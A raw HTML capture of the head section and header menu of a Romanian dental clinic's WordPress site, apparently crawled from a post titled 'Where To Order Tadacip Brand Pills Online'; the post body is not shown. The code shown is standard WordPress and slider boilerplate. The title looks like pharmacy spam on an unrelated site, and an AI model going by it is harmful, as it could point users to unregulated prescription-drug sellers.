

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franciza.lifedentalspa.ro/2022/08/04/where-to-order-tadacip-brand-pills-online-2/
body_size: 13063
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Where To Order Tadacip Brand Pills Online &#8211; Life Dental Spa &#8211; Excelenta in stomatologie laser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux" href="https://franciza.lifedentalspa.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux comentarii" href="https://franciza.lifedentalspa.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/franciza.lifedentalspa.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://franciza.lifedentalspa.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-theme-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1' type='text/css' media='all' />
<style id='nimmo-theme-inline-css' type='text/css'>
        @media screen and (min-width: 992px) {
                    }
        
        #header-wrap .header-branding a img { max-height: 59px !important; }#header-wrap .header-main.h-fixed .header-branding a img { max-height: 59px !important; }        
        @media screen and (max-width: 1199px) {
                }
                @media screen and (min-width: 992px) {
                    } 
        
</style>
<link rel='stylesheet' id='nimmo-menu-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-style-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://franciza.lifedentalspa.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://franciza.lifedentalspa.ro/wp-json/wp/v2/posts/11022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://franciza.lifedentalspa.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://franciza.lifedentalspa.ro/2022/08/04/where-to-order-tadacip-brand-pills-online-2/" />
<link rel='shortlink' href='https://franciza.lifedentalspa.ro/?p=11022' />
<link rel="alternate" type="application/json+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F08%2F04%2Fwhere-to-order-tadacip-brand-pills-online-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F08%2F04%2Fwhere-to-order-tadacip-brand-pills-online-2%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-display:swap;}#pagetitle{background-image:url('https://franciza.lifedentalspa.ro/wp-content/uploads/2019/10/bg-page-title.jpg');}a{color:#0674fd;}a:hover{color:#00d0f9;}a:active{color:#00d0f9;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="post-template-default single single-post postid-11022 single-format-standard  reduxon body-default-font heading-default-font visual-composer content-light  site-h1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
        <div id="page" class="site">
        <header id="masthead">
    <div id="header-wrap" class="header-layout1  no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-light" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><div class="divclasscautam">Cautam medici, manageri, parteneri pentru clinici stomatologice laser.</div><a class="logo-dark" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-sticky" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-mobile" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a>                    </div>
                    <div class="header-navigation" style="display:none">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1568"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1689"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1572"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
